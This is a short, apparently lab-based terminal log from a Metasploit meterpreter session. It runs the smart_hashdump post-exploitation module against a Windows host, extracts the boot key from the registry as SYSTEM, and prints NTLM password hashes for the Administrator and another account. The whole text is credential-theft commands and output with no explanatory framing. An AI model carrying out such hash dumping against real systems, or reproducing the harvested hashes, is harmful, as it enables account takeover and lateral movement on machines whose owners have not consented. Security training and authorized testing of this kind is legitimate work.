 meterpreter > run windows/gather/smart_hashdump
Login
[*] Running module against WEB
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20240220092059_default_192.168.236.202_windows.hashes_252839.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 6614a6bef1ceaa59db4901d48bcd257e...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
[+] de1ay:1000:aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a0217708c4:::
meterpreter >